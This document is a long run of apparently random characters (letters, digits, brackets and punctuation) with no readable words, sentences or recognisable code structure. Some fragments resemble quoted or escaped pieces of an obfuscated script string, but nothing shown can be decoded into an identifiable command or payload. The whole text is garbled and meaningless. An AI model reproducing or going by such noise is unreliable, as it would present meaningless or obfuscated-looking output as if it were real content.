.t7A:A1)A1sXXc]XA{XAcdKxeCifs1o|={>C$_](_K?tX KrvKC0M*2UK.8eu0ihqA2eXeft-XaX7`)39GKV,75Aoc.,ncr0AdZKsc?oer,3eJlftlKei5ISX]}7t&XKf)n}-=eft.g))t.,E K|<KA2X!?G]9A)}nG*i:X._E)Kie8y )).srX61lGC\\3Gs=oG)}M;8K[;.+GiK]HC"r8dfo0TTeLGaA$j2.{.s0Are)Aa{56AlK.tDKeXfeX5*.iAn4KAX7he.ng)( ]8fO- nM,A.m1sL]86XXx]T0{A]rX]Xa]nK)XzuX;GA8iAna-vt}p5.D0ee-Uirf3r]9)ab.,!AXteA&AXGamK]y(je,.AGo4]=K.Att!mXG_ker2=DA9Kt3^ha1 ]K_X3K$]Xvt,XeK}[();.AAxA[Dl4cD)\/s.OGdL83u+l, |_.8}efys.A)!K7$f9 3(B2o3GrFii.w eD!rf.I!X].KsX.#_t.&(8_6]Xt!sxtK5e7"aoeCdn!Gll,;567[,4.|0lKlrX]X,=(emeeKa e{"cXs3 ?eXx.]zeZ}eXA1GK]0CfX=q7_yzC8.1}X7)r1lp;=G(Xp.K(X3.CirXKvoG6_&C9AK.XIEEpT4 !3nX)u|e,.l)cAof.,))i!.p69DCp309X..fc;g)ff.]6MY8e626#r.);_;ss.AXjgK+]],nKq(Ct(DXDts7b_]eCu9e]Ac]KtmrXD;hn.!XSK5&eryef).rbidX K$yArX0xy7K.X.]n.x1 XCof{(KixAnk}(C!K23Gf)K ,=}t$o.A)uDA$f\/)r Xi=vN1rOaqrt7vlaK}72.r#$!9Xm)))9K5Kf.2g0.4AiA+.])XhHAy05go2b23u] ef]eAny!_K,NrAe}]rC4e7i6A|xGoAotrKLXK! ttsp])$(0.PG2gfC1e:K(XX+y;x4_A}U.:ppIXG[]0a.d)K_]f,XFiG .};*.oe"ApAN tAAGnG!xAAk! xKny}XEF0!a[ i]t.dC!8oX(XoCbnEXAAX.zXwXAD.(j.dK7r8oXi){XiCet{AK=1]i$)yXl1*.GG0@K1n4H1Ai}-A.tAl)ifGinX..d. p,..!g=KDtXoX,fl.J.G8sq\'GeW}ygn[e0a!%)sA$_.C9A=0eo}t 7u)CfaXnCX}.X.n5oT=tA.=]ehw]h,., b.oA_QtuA2 oGg2gAhusXoec.XaAKK(X]XiEsKtmogqami60AA 7vu+fe!{_:OANzX,0A)|G0oe0A@C.f6f.AX)Xnmf0_1]!Xe\'t0,nKAATCaodXv:fXifl!fMBtGiiin"}g6)oASpc.A}o.C7.X((f X:1f=gAUATg_+Q1i.Kfvtr!pVln1)dtX]8.K_ADld{uX|!1l,DiKPA[X2lt.,)l] nX.c]. Kns)(_G I+|A8gl&X.=]\'>GfCo} t1!XDc()0 =}o.(_3GKhdglK))Ke t%e).!.2)en7.%JeS.Acye]MuC]tfD.84hAKAt.AtK{7nGXeT{k5Oo$ .)XX9meo.0. aXje!deIrz,..eX42.XAatt![ l3{. co)!1oeXX.Xhe2q:)KA$tAm5F]7A3Sg5l;IA ) K.i)df31:n_,t4Br;X!Xs4Kr9=t:t$XEi{=X(;#$xX98f9KqA.?7yR.!Jaf.{1ol2_,[AK7=e=,: )Qn].)u7x_AK]XAe4tAtl=A7eG=KDkhg{0=AAVI[A  fDmW.#6K!(r? N1X![= _VA!I.;a7{i!f..XKG6]o _,X!eAXA7AXX7(AKD;f68AH]{X_ PifrKxrA{e6_sn3ex.vxAy}et!.XHd]KyKf.)A3.KKG)!cpt (e_c).I,c0b|3  ),Ai{SA}fp.k1Kd9X4Kp._#X!iIeKl_(! 2=7l.8atu_!n]xea!taK(el$1[a6+X4hAK^,yK2A.].vrc= Keee8Xd6s,A_]=] {i`CayeEf|!+3aaK!5\\<5Y[{}Xm9!r09.0 Aoui=X}X))r181_.a md!Ak, EARm A5cX7],feXX.oA"f_!A6D*A 0G8GX)OA;!0psKvf.X3AtJKTK]+g.o2.GXF&A*en tG_cgmX!X ;e.4xX=XC[.7bbG+$_fco[tZe5fv4"3!.Ks)!X,X$s)30)G1D$.+C5oAK!pK=brf$de. :K8)_s3XKA= Xd.A[nrXAK0X(7X,sbatel]d1S)G$3.f.h!bAyo5 )X_tA! ls8]1h 0.]u(Xz=aE0_eXAGafX} !008Fgc A1)gAXee1)1)A=ArA2P3.tS4i(scAAG$[+8ceaoAb![](9 _ 9j,t0h)XA)K [tX GX3iKAGy.kAD_n:X;-dXGfelrtXttX=X,( $$)1m]K,U(N1.XIHy]crA[X^v{D! XlM.8Xm=1o_ T(f cpLE$O] !fsaXs\'9j35K Xcg]e.-eGo Xlo\/oKtJp}K4,tA]\'w6eR;br  (!Ae7Cf.!oA  .3;iX($i4XK.,;AaKG}lXcm^_)i]o(2i_pDf:is(xiiiK!A,.8)Xo}.!2$the8O8Ken]=`dfA;totrXt xv._3xK{4vAGht3_G;__C00AG1.8 .Abi#5 C=nfm]2{!D(:9fpr7p501cX.e6l7+y.A4Ca;A\/;8X;AKif-X7miA6@ndo )Ai.n18KA5e5!a 570l-7 {XAIsbKC=K.KXg) at}.t?.X[j ..-A0m;C;,AX C0t=t=.o] tE,9.]Ai+K}u.XetyxtU0)AtP3)zQK8xX7o_]uQ e{l_gAiMX=W!C.yskN0R}r]1KXos. =rbestK\/5KX)K,14 ]A)dCG=6Xnp& 5,7e'),QOx('9au!A)uI(Apnxa5e;4oef\\5vf,_XbK<eA^}soytKAAa().f}Xt)sgR19_8X1KruW73=c1ir20nAgXbXkAl)o+.ee_K>tA,A)ei{A2pat8Mt)(X2!,[pu"td>AKX) K9X) gA"tXXHq;9]2}K) n0f|=e}!A.g6(ol7R$27X=X!sVlXkiC$atXOm!ae_r\/]AD3(K-]ncDA33 CeKf;zA{XX89]X[!);OKeDD) X.AI}]Aaf )KOA07]pX03=tXuK_0yxXS)i7d;!A hX!iyTX[{g1K+Cd")X.Xi5K 3=As_Z-}XK_{f3"$dAKK).AX9at!=+qiAylvf9?8Fpk8tK)XA6X..!A=)f(t_fn(!fl3le.a57eso}rrfeefaA!A4+8$gI,K,7i[!mXAypno]@S!ikXD)pr}]e.wKu=X0e!XnIt.bAA(mikAdmX7"(K)AaKK_f]-(l=m;")(0 7,2a&KX(gX0X7i]1eA};YTXoK=.tgoKX]a;Dk7e=X<0(1c1K.k(fYX$ 1{)erXi.l.#KAAk(].lAXA17H6tn[aLdlyAafAfK1.iAJ@7<G_fD,qX..9.A)add+ f.sK!xKXp98]Dl)k;..A^elXrs=.ra0{_._eAToAXUX nIX7 1..K!i{_.C,1!}tlCfo{nkZs_nX=vnn_A!(snar.)1e{AgUeiirKC)S3ssmtr!):5&K]d1]2407X{1_K0tAndKn(eClt>(,c_DAK=)KC7fKX.)XrvgaKdAXXero.uAefwA.KX]tAX1Af2hK5` $5e0_JXM9,w_foesty.t5A]{]A96i;iu0.d97f_As{Xibg:4e)f)!tAiqX.I!})G9e8)AAcyi)K.A8_ot2;1;!Ar);XKrX!.7Dt gw)oc)i5)AA+Xff9=AKG(})eK;X.yKet=taKwr7lKhzAr.=;o4 Q]K(XliXncv}")s9nACflC04=-[%2XK8KcnX]eX4-wDm8hD_AX1.2D3),8;[i$o1.K}6eSo\\iDeesCeAQc3|}0<)K A[;cfXXX(](0jr_ 1)w?paXu]y 3G)cta*yopAs)$O)n]i.0!pXj s0,KXAKA_po!]E@0haAl),d.f12ic)CH>s+^A5qia3ifg\/;nXwXx])X_,c;(;s9!nou_lKX.X,j8Ah.4f_K8C3F_y3At)Kus.KD].Aej .!F;1-{mfKAo2Ghs*fr3gvK_)5tA;A$3&cgn_)[A)Ua.aYAdc!coevl 65dDtnfxA;rCXWu9o5lXi8)91oKs(.Al_tc}i8($3[a=ir.A=5)}XKi`aAo\/.])rl{nnx.shnafy$|nx A)K7pa4\'oe$Ky]rPD8atf]2lXKf)teA=AAA2T2a.(C. f}!Kf]6)x fkK u0AKCeXD8Al(9)hfA[Ak-f1l{KXDc;\/X(ltsXt<iyf0tX}?,X0K_ KKAA})ACY25g,d5en@of.e+.i&X,]e1D=lXKKmA.Af;iAdCd?.iu)(s}i)tO=s&]lI_7Azn0Pr(iAXK3aoA\/_f.]2.];uKA_AA{)}W)Aa\/t9nu;).;!A0wX-!0If%XA7X`,oXK]iC))r](K" sT.r2e@5_"X+inKy=AoXa=oki.a.X]ie\'<f}]hA#iuXYooNs)))==gA}TmAXb).l6Aft=(EsdK59_K\/q.on6K-K(NXASNet(s_o;AnAcm}Fftaiie Ati2r] f3oXAzjLA>ik=^K7.(nx)XKAriq]>f814taC$y9&6t2e[rCo0n ]AXt2]A_5Cy1A3XXu!(|K^t=>;;.ScteCXXl8K^2(8Gl7;s6WKzK=5XX$D)AcK 9+$iX#.)X`KOy[xKE).aiK7sXX u{.7An(d{,oAi3:T.X!<XK.KeF=d:]AG7]As)7,p,A2bXa]!)X(s.qA7Kf}2et(GI;si7KXt1f"oKXmaYsr.l)aA(p0=d)<c(XFKKnn.AKK0ry\/Ss@K!K"8sf3.,{AX^s[X.= pl[iw))ZaK1.$s]XC!X[ilj$,\\uoa$.p2tnl2l`A)\/X3 A+acXVATKbAK7]3AA:;3Ay79z}XeK,A1,8}NiX"r"fr8oK]()P)DrfvXraAf.0nefntaX$.rQZ.eg)i=,!Xok dD0sv! c)B[XlKfKXtr.eZa]1.)ensr(lx.n=_eor<XU3p6rX]D)$6"r$A_C!Kee0KXc.3A!t.X)Ae,).s3SKD)X3DXK\\7w;_X];q3{CsB1Yf\\f.l.eU7=Kf30]X3 a.=X7af!0Ana$] Y)AP*)K]6.A.Xfneu1"\\AdXi6XAivaXc4)n])ft(!o.8a9\/+K{.7pDtS<!Ar, na $!nA<i]jAi5d)+D!5@DA6}AXDr.0.Y{=atK!6K]3.XPtK.=iKAr}j)pAecA]p;ci1n)A]OiK{60i(Krm4.fe)cpX]ru.j7A%+co";;X0X!{l2e]r.epp(c%eiX..jstkr=.a9e(!C;mc)(0xrc3.!g#elrAAAeXB,l<ihm41XKd_oKcrqeXN&svl}3eEAX@owoiYa3c:f, \/!a1\/Y=rYo;Ddoa]X lrr]X"osr"X"]i8XgAA)P r);8|Ks\\AXA.a!4A["KtrXl]tDulD.X"0tp.!)er=oiKi{(+)Xiopu&vXK8jdf!oc srpeK!XAK}]AiGcWD)[\/p(]):=}A.XKg a)\\sEfT\/epo(.}mXA[2un}el`So]{G].eBl-.a$dGD(K(,]C}7(4DXABbIdfAA]0i0.ee;iKs)eiXjKHlD2o}=K3lpj6{9?3rDU&CKXD(3o.guTf1}Ki))KsfKyyJC6DXA(XA"AoZ!s=.dbcBo}4dug1foC!j;.X=r)T8}!sAAZ}B\\,aud=itnyj.atlt.o;X)lit)1tAXw^lfb1,$u1!}-vP]X(. m,_Cf@s!Sy+3K]Cat=.-} 3)|7(XA\/VAlYKu(+.an0=e}r{se;))VibP]"02))K8;s0X.(^K;S=t6i\'roD7K.)}ns)17Arn7iXn}61K.l%tm(sna)XA.f.s8,RD;Xy.)s"(u_2s.e.=u?Wt[ndd.XiXai6tAKa.a}ZXXA7X,AX!Pto AXe880$)j!=t]X\'V?f.8 I|1,kP,;Xa<w!el=0GXAMXla.!ZA3![nng4X,] +XD.}Ia(e led5no9!XhA$Kg4sMAr=(7s;sx@=_2s(A.X{j{Af),x,4::XU_e;3ci1NDXArd_ucPKrxX}X.o!!yrZ9. !{r=.c&A AArnW{AAr.}e$fnepKrA.Y..,KAsK=d!(1q0fWo=X6e]e1$1O.t7)1ts; X\\G,Kt6A=fs};A:-reG;KstK,CAfAc2w\\X^vX. K!)AD})i7ncC)2(1,]t,+)tdYydjideC((3lX} t$)c_0pe}XAa3.[(o1Ayaiu}sApzuon)X((.6pAu\/P(i,-d8K.^D{=XK3phfXBjK[:(m0a.]d0. Xs;0@K2my}oAr7Xd"8srstAC.s[ind7<zee_)A}s^XaAiroDsKA&$#e.Ax?gt et}A:^KX*n!fK.eXRXt )#Y7vsc(7=<9}!Ce2XXRA.Aao=: 3) s69*AZ:2eAiCrKr5ZX3@}A}}oiAZ(AAX.V_oaXK}RYiX5X(xo.v=.;De)])KsKmisA":iYn],4)._iH%]ha)])o7o1e3;oieeKe )pD(A!$.C;X, oaFdMAtsXKq0s5GN)kXufq1Xnt,_;-p.=iCcr!frI1])8px\/sXA7K3ei%r{3rQ7bv!7sG.!;wrlvSh [s7..Ca., wl(XHna](.eAKaXAAYXA)iAtwt]A),+StA.; 5it.K !AKbKvA!608Xi]oA;sfay#7ohuaff=A@OxX;e4(eAa(ri*(kp;uK0l..e]-oc)Kt1n;8AA1!5XC}s)2l{K.CryrxA,;gtgKAiX8yAAA(X XXAuAeX_,0rrayf!)[lvsKg?i}})rju,ixGx_<od r0w+dtrXj0aX0ux.K1_J7b..XA@(.{Df[Ea.h$K3K)A&ea.AiX[nyA1,7w,Aj;AmGAi,1roa).;{);s.so6u.K.{Tfca}c!Khi1le[kX59]rg.eAS,.)dXhXXwXX{l3t)r)g.0}yy$}l9AaraKKUCg}rf(.Ku2sn)7l)A$)e o:!.uaoB]l^@.T+$vA,Ad3f:0%=!uAnf=a]8=D44B,7t,pAActY.ZorzKp.i_vnAZ1X,9QdXi7nKRiwa)4.3Aey]40rs];Xidf.i)7A}RA.0ATK0Mu-$K7AX<n.A6)Xprue2d7!p.t7XKkKwn!.;dfA]A4]J]K82f,}syN4rku{X6AoA.8?A.t7$AAlYK,\'jK7A)}X!K_)=nXo.\/fATAmn}e3KfXXtP,ralCnK2[X1W [)1[GsK;Kf\/87;\')-oOAoipa7iEXsjh][r-1X0=1XXADTnAXn7;f!13X6.oa=0Ds[}9=lr4A[#4Kdoo!+CGg$$.4r%y=cR(tFiD5AXn.27..17MoX.K#.n]A7pri;z,Xty=BKKoAiE}}}832lNiWy=."7<$Mi7.$)!X5erx.X=t7)jyXpxKK^7aA7qx))|908 oq{EiA2f\'.0fAp4zhi9.=5x]CXtad fvi:lt["X,K;)xX7(6m.AAa,9A0s|Xfo(.8e.)t$yN?:n},ueK-xXAXqiK(g!tprcKe!!S])6Gc\\xr_XoXA(];)A)i!e4 szojAnp!iK.so;ist}atA{}p!g5t]K =:Auhi!X*AXP#eiyKks^I;.Cf!eo Dqn)+_j8\/ee?XD,[rjAL{.0ipXt(-tCo}A.\'{AA{ $AKe(fM{!W.7P6CA|=o_A.eLBmfrA0hI{8goAs[eNX"|]o:5eXK;}.3]K]oX.m3[6 x.3CXX\\i=K$hiKE(u9|$KcaEsTKG|..{AA\/Li.. nv]e0i"rK@=-ein1]]f&\\)sKgisA*=l9A_](n)h)!srxpX_Gn.]_975J!1,.Xg GE! =Y_]i))t),fsAga5A].j )xXi(]0c;Ef0X1XntX.Xr]40K,k,X{c_[e5ijA=2A(.]`.m)9_X)h (u.}Ar;=<PigMX$Ai=y)7fl|!\\fesyA`.pgxs;7]AKH.!h)jdxta[))KKKaZ6CKAh{tq=)))E$!XX.AK[o6,])]i=Ko .i0Ae-K,NNiAt]AXps9.K,;AA.shAA$m$K0a6]A5+.;kk&Nvl+;(K"K}; {a_7{.cK_KS)})A=;bIKka_"6X3Xd8e<A].r8n[13){KrKAf8} d oEKA}W?vo;.Gun(7ooXa6)3e)A(K*R6i.yKAefpr.hA3r$,+l]Ab.XiKCz96mrX;41K9;.K%|:?^X(K\\AeX_\/(]ic)pbX0Ms_KX)Kh$Ks(eN.XcXk!y]o.5oxrSq{!);]1s.]!]CHtpoA1!3)XsA7q$61[eio,3KA[}oN:6,]oillc1c;{cs(f)6wC0t5)[fgXs=.AeDtX})p]ixrK|.+a=_.f#N[+l A4?_.l;XoXgyA1\\M]fWs]K\\9)yweK;eehKMem7Xgs1bsonl}.i$l<r&=6K?=YA!lf1g+Aeloa8A2Z,=X{uh;r4d)c4!)ani=XxA_XXpjX\\[_XoH[7js X fmlo$.[!_>]hAs}AOX 3A3pA72]$A.usotXi7]1$((ens]7!)?yXKt7iQd1i9)`re4A]AKBpe!{_o=6n3 N!,aKKXC)X f,\/"Ay]5ei!tX2prKnsXxo8A]aXrr XBA K.n0)fAKKpdX;#XXn.A(XmGXy=)S.,[0pv_..a=y)7bAnAAX=40A$]oAfcn2 {9s(6]m}2sXa_p^=Ao,.}23gKnKAYX)(]A.]7cpA.! 6A7)fo8.X-.lO1X(7XDno3cn"CwX15.{dRQ,)n=#a#.s_tAg;Y=r)pXiX|,}6]eeX\/4o#ltHAlGjs)]..wAKsoi:aomi"7X.K.)2_[E$)=hK:4eiK:g-h=A0h.}aC0]!6!cum2=.;}iAyXkyken]Y79i5yAKnbsAoi!|A!@r1|=fq;7A)!\'S1rl9fA]f ]5!>i$KXa|1)u1oyEAe7ir82X.89(;0 .!au0.o01AaAK$X]DAc,oSd$deA }EoAMK.ty5t]6bA8]K8Ks;Xxt3KA){oPoKOK!XA.AN7p1ySCuoKmile3)t.l9XSXhAoo).fxr fgVXX(Xt -at]p^_3CfbXur_u..!{3%eKA.x,$Sh)lAtS,dXi#3;iQ_pm]D_.}hy>An6mp3-)X*.w)(iAt0Aol!fn=YBXC.?#fxo.oKe!KKD, A+stX]AXQeArAf.C(raJ.y{>3;;7i$]!].att^heXioJ)XAeaeXS,)_rhn[!0e(i,KX]!AK+M=oannuXG,s[XaX .[tk;u)17,60i7!N^c)D^6)kb-ooXoXq9[u 8eufK_0r }oXXX ]om?a|e6 0i$Opnesb.!c)Y}sC$[:\\yr}A\'eiKoAi_!![tpmKD(){AKY!K.^X0ed),X(dXX CAs8|c3=s1eKwXesKnxKi4i.2]At!7!o]s.A_KdN&])0)o_.)fy4i2XKAuRo=hbe).{.j7A6n.d.At,)6KObXn7QArpofni{AecgXxiiX AX 323$0A]torKXS8)o(dK4DK!m.9AsxTp2!ezAfKl_eo7_=7}h;3]{Xa[Xn8Se35Xi,7t8Z0sxoi\\9r>=fiu\\DdK{.)beXts}X)]nAd_)e n,wA5"C5X7}uCrK8soSr.v(AsDApK!X rqtK^0)!A lXIpo)CDAK[l]AnrXXXdXo]PN.fh:=)]=).]m!r.=0oX]uoix1d==&.btaAeX)y.f(X.AX1Au(i9{wd9{tOX+5sK_]AX(*u4(Aw1aKAA3 o=oK(;|rtA0AX2$X_}ia=]K]0,At.ArAyKiA]c#69M1n!;&`zs9=]{ooKluei!}X2.6f(aX.Xo(a XtKdeATXt=On,}rkAain`A-5K).(HA!e]3Xt&.34rlX(z<0CXAx7d_s()K0uiXam"Xl4;K`sanc.7Xwipts3=Xn.ssc80)=9,D,GAKC+l4ru.21(xcek)0&XsAaAffg_sEK_{AAkg!1uuXAA!AX,eZif.;iLALAAo[]lolXo8Xe2h:hA>M^e#af70(Ki4} c6(stX]Anp.=jC]V_UMXCQr=Tb`5 pDds!7.oc[fo-[(.s.eo3p_K0{ _<_A.0Xm`s)X_;KsX3oX0!D.{6,XXit8].;pOyWf1ff-)M.&2K6vhly;!if;aK;0.$].u0A}c.dAe.{Xu.t)A=$flX!fNXA]X"]]Xh0]Oee_C0.;eAK^tAeAZf_ !],)t!(s.A;oZ!}re]yK.e3620i,nC;BA-Ni;KitCXt{fK(.e}8layA.rWX6m YXoAK4e2 K8A.A,AeM4K!5A)u Kle={ 3.f446eXtOAfT=Ahl}8?eX;]:XYYAty_Xa!?v5R[X.eeiAc;Ka"}.KX_)A-AAe}osXgXt.1K=:)ic(0)).P$yb9s];{3fI9go#K$X(p.PX g;!e3tXXXK}}xXjt( iA,Km4A7,.o eodAi `A_lobyK6!pAd.yl.]4X)p0AKA7="t7`4i 3hOy.D!4ic23i)"n_A)++!wa8tv;XnX]e]o].oai{.|fi2io,ciX{lrxmCA{]o]iKnz .!X(6}Xpp.Z38=A)rKaCIEkE!>=eis(.ds=)o,tSYG(p8j))p;5k)7Ao2XAsXE{ACAhsa][}i0&yT3_erKfA0X9SuO!)i$!5KsA,K,].5=.\')_l3A8A,6tX$tim)yn8 :)K_X;eW)2,]))-K[62e(?K:a7Tr43%iA2xiA0xe)_p7u,Xe1x4uCg7oA.8orAf-=o,1r];._KK(,Htffkt])"t.fcXA$[Osg;5sbAdKtcnA{?D.edi-,pf]AAAo5_ sK"o0X.Kmet0}tKD,tfa=+f;)t d.W)iolte&rlXl(eewKkA0A7A=aefev.#tX\\7g_ALT.]uXE;C)=..Xf(6XOg!tim8.nXeA(9a_.0XOtK7ehX;)y.diDXua4[=tD7XXp!X}AfeXdg,]o.7pKAn@N7@\/K8tf!AL)AXSSno(:9K)Xli_.).c_X.Xle:rlAot7]KP!rX; &]BKd(K=f(Xt=N{(t)Cmt;J8Xy8m2()XAuAAA38xsKAo2aA.]8X98.n6AIC9(fu|C{s{.reA=bn9o)XA}!tr1]_oXC)b.Kk_]=?pc[7Xb#Xe1f)b6,e.X K};o(ua1m4r.t;ye.s03fGy\/ry4)e199Glo.dhb.4tXtXZpl)J&J)(Xdec8$y.i6)Xd.{p8sA.t.aA;={}\/{0vXven),4Q$Kjd!N2i,:3!!)AD%S(nXKeM).u(ApX lctob{tX<K0.m ?v,AiA)!le|stn.[0e.07ruf0o,7A-!;);).$Q+=e7a)X$aXnh5(t$A!,.D MbH-eVA.heA<rxiaodA)[!#5Hu;Kit,XaX_!n=}e6XA<toX >.AK6)n[5e{cocA]]?K<lA20o,]heoiX$}CfX0,4tf=t0slo8.{AaS.K1K{}b].er9[a17.5XDo(!pjK|wXtC)1fa2)aXXK?_o7,+s.b.n73)t XdsYy7U3ViN_8X(}]9Xf(DTKXr7ol!m1x,Ao,.d)lA(C"Xq1Ao{"tA0Ad0fXnAi7AK})tX2A(]lK!tAg;eX\'o_g.Kbii:G$.7DIAnYy(i]$o.CtA2CrX7zaDnpAmMCgmlAn){{i.NnK&O:_@D]B&(X@KAA9@Pe;XAiwjf)|t"k=)n3ip$XX4a!0sm{{]iAMA<kenyt";Ky,XX7=XrKyiiaK ,s=A3h7y#ArX](Ka.cu)n}i]_}tc}S;(l;m]te:5XiPo{)ohOlf|AAinL1B.#iprK]^)s K45p! `ovF\\1dfe.xrt$Xix97KxK.xXPcu(+0$xoeL oXA[A>hX6it20f,>D,AvrA(iur]eX\\eXA6n]cf_.Ap]i9){s>K#.tAAI4!}.en()r+=osrA$.Ktiy=[erD4d]aeiAb)NA!K)c A3O.A)jGX0(.Sof;n_vA K:riA3].}t8ie.{d.CXKdAXu7Asar..nAeaviCh?wCr:=|)\\.)Xc)A:eMAK{X:i7tX.u{p:o;:,X]rv:]Cga}dfZyll1rcg):aI(`Tnp=)nK!=3]ctbKXtG]AXtr.D9]X|fDY!KprdXn}4_n9F1.m1X!!AtKA]01yiKCkc$o1t9tXC!]!f541KF+}p7X35,\\vXo=0AAaffsy.dgAku11A|8"l5oA8AaK*AA=nA{!sf9]X$EMt)K=A;!eX.f=AeXX.=,s$pG=DiXinxt{lK.lufDti.AnaKtyi_GA@AoIKtnA3.E).K_AcK[+!>!A&!7}lAi+)Yf hAypsr}ghn!j,lSKX:G_ DOX="lio2AGKyoc]12]bmKpD]A$s.Q}c.@=1.nCS:6s4XtAtei,Cud,$A]cXPgip). !X{!;;ol.mXr0h 0)HXi1XX]AA@8xGx!0AaCnAD)(A{"jveXQ$AOs}3f2naraij,)n.#XXAX[ $7]x.Y)XhIO4)om=2)yXdAo\/dAnc)CodMii]Kn.i"$s!"f"o cO8b){3tXe.u\'KAstatKXe! e3C]N`8nIeIAl@f.+IAbtYt$nffeEntC8N=)K5Cfea9XAK;2t KD9gsa!_]e!KKA(a(xnTA!s0)A{\/.Xep4P(sAKopDKn_ 3;2r{{XX.oW9*p=XDsfA)@KDr))6y(A7"cXs`2xD7m)tts].+g(.K1n[dm(ltt0lK0{bod.22_) KA,XXC7X=K.;A.fyaoKYA};{)2,m3XIXX6XC\/AAa cK($2oAXgKsKA)78;fX]AK3L.As.t".=[a(tKAg]XlC"noiycI4lAoa t[{riAK XA.b$;io]}Ln i$C;>F,.+3cn_A(5.X!A,C$K)f)=(]CA7; K=lXo).(PKeA83a.K.%IXr,uAKXr#)6]EAK7!oB.]X8esfo[.}eA:Pe\\eX.C_gcAC:Dt.y{a^ioK.,3XrAX3KXXrcqg_of\'e{EA{yA^(K(1Smf X.]Fd(X\\Ai_lK_=r=AeX([bX)iUKOX_(o700.fso<fi.1X)K02,x]7erKeeyX(Ks.br=6S".CKsKz3$Ke)}t3{vD\\e}=CefK=A0.,[r59[i4fq X$X:)A5lsXs.d$riyt]o]i)t]t,c\'!AhAA}z]AA)1d:?X41t+X..a_]X!lu .t] tYil.a13){!2eBD6XAXA]mfi8=8dfCeA"lf$a;)2hq4;H8f9A(lk.VXxinu8cTaA=(X=,t0!sKA]x# (>:e.tGkfK]xa(eoi6]tK)1d|CAaAA.2A]y[@3QcYH_}i#_\\t2.K:egef3se{3]oT.Kz4yi(sc1.)fAo3r(<a0];oreA.wAeo5i;,8 %rr!eCioA(;,eK.Mm6!iXl=.so:7At#KdsXX(XAhXX 9Xe.]FAt-6=i!e,.6sT}y![x XdzCT(_XC]fRr)s2kOf])$Kq.A]iAf7;$t aAe.e4y7sn)e"0A+.{[iK4+Kc8tuXi.}Ad*7c]!rXXyy$EK=(7}Dr1Xnr4;&).aO4KKX..etx&.a=)eXX]7f.!;3oXnpYXyKo.:A4ApX6])6A;t,Ktn4a].{Ct Amo4i7Ans2K!XrAdsm;].]7w0. X)AAAKKsi.}]2AtAefo{oX)D.AsXAxQ8X#$tAoeor2KAAue,e30A5XfXf{d*d!)7tgA qF=;w7(dM3d]Xae,KK,t\/;] lA! nf46r,!5+h}iCcX.frfX}3e{!3rX.r!iCr>afKlo.c !$yX.+h]A;5n0#]eA@K06])K&e=ACh.K]toc(3],u_Dg(7.)ge;q[slf(lXt;o!n[.XK)XAR6ogK[i(o(=di8+!.#nf]mDeonAsXylAC !XD);2iKeKGK1i=!A;$9]!.e4A;7binQtx!1R,AA.1_(b7#C$}dk8>u.)0!AA}Xo(7].ge)fyAi!}DY_2iarKb(aaK.urKtd7pAK"t[Oh-Xf.X;vtd;KA =Ke(Cvn!}bse;)A;o 3w51f>cbcKie.=iuu]b4"CXf ;K6cysAAKA[n.X!iz73=0rAAn}Gz As*8AK[$G"l#XAiXauS.eAX;lA+ec;5] dl6uS]KArd2i.d5,Xs%(3aoAA]Ja}7g(e&.v\'_esKRr.bn(s8oK=KoXsmKo)c]fX{,XuA)K7Q)xt-AK8.NA.jSKltxZZpvc.3}XAX+e;KnrsX.ee\\KyAwKZt}]89-eoat[Etik~fI{CAil?=rXeKnC_J k_;)d[))i]}i0,linfWudoAX,Ks]A}\\C r.4!toe.lo5rFn.)ouACmA7gPr0=n01Ai KhytanmmaU=XpPE!]lAAAeD(>foe=_K.7R.c7sA.xKA}K(*A)r]0._0pe v)K=AuDr_\/i+7X)){K].*A{.3)b(o]XAdf"XhK^()_jt.ves_3(\/i+\'np(No(X{+8a>K.5ify=)5Xe.."rKAdfX;i KA)dmst8H_2sAks6m3.e{a!pel_it%_s.<C))s):GhhXA7$XXAE}qa=XAKXX1p,_nX)P}xf);55e_x,A*Xc,egMYA=>NJKt6XXKd1XA}t)X)gs`ge!)=i1_wtikcLf.8CS.I)ag=}C)M(r!  8xa!NKfX957]a3]A-\\)[+K:Xos*X[]=X{,CaA6eb.edft..fXm;rnxK;em ]i_Zg>.|uXn=X`"ofX:01o)4m .xK=t{)n5;.5a5X0A(f;].}uyK77s0A)Ste8)hK|] X 7AA$Kf}S+oBK_.eKSC).X#)s))Af]KLeAoR7!!{]jdi)eo2A!]def_.nf.t.F,AA0."Z;rr95Xdu]0:BCjA)fof-Ee-66.X)r}c30!X=sX=nX$yxd.tA`]$=K2KA-X41AV5o AAq.{`=e],r, ner({8_#7]eAi.(r,f-vAd(i)n.D}!A1fn!9l1ng]1&fA{5af=4Xl.O.Ap>Q(ano}lyK)tmX(f)]:K3;t72 !c3(X44nA.y}a)AXAr7]r Aad0KK".dnC!ic5feiAani5$.>_])YA*_0crrn}7t:$a,!+iN]g=AaiCA!N.meo.;e=KwAq(S${,)n!XNSe=aAAE.s)XZKX}KD7763X(C)C.if_K4)-)6{K.xv(Q&-a4b.xCXmobt:9,D_K;iA!1Apy.AT=1100K.elX{n]A2K.e AwAK]_}"a\\r1 Aq2KC@X.oe_f,7={ :K7nKA;T][K4gC).C_R.a+\\nAAKf,ADA.Kb({n!Ae|X9_KA.$e_Pi!)X[W]!5o.o5cX=oAX_1XE(.XktX.92}7X,XfKcnyA(X1:=nKfAKPSAQr)[DK 91D[)*luAmA0.2f_1xA[1el Xr(g}tohnAK1pkl( t}er8 Xz,r=teA%)}a.a)A8k_dsozy.XlK{s).0AA!o.Xc69mT;il1cs=4K"s5c2i3+X1y;.TeA;VCA.0fmuKY6r`@(XA;hAa.Xgjks) XE;fKfwNs,Dc.6]K=fe.A!XiLKe0AAAk_f!e$.XX!=`yA]3XDp5xe9r}ge94ZA0(=m,A17.silniKmlaO_XAytTrm(s1AXi!nC(}.Amt.)AXbA!XmX.()# iXc{=A)==7i)s]h.X\\i#q6k!!!=M. }=D$[_)u aEKX($,!81.Ot4d.!fThnDa.n)r8 ,.;K6os!))de5f,:);oe]e.snAnK(XXK{AfQ_J;)-ei(rVGcECX_!Am..i_.xXA.:cnD}naeAon Ag;})aKtD=x,io.})KlG;.A"s"X]0.afA1_h:ARDAi.4nwfeu r_1AfarS" 6D{s8,.8|xz.6e=n$__tKc2D2XSf.vpv)(.;k(\/[\/Do?GYt.X) c7K;mK)GAx!typiP!\/D1otu)]b.KXrAte(87X8!X=93():)5K[)ie$)8d]Ku@)Z*6 0.#XotXXAA!\'sAa2Xa_ sX.Qa(.\/KdA5)]eo}AX;]c.X7yerQ))X=xu,9S( 